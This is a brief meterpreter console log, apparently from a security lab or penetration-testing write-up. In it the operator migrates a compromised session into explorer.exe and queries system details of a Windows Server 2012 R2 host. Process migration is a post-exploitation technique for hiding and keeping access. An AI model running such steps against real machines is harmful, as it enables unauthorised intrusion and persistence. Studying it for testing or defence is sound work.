 meterpreter > pgrep explorer.exe
1548
meterpreter > migrate 1548
[*] Migrating from 2028 to 1548...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer : WIN-OMCNBKR66MN
OS : Windows 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
meterpreter >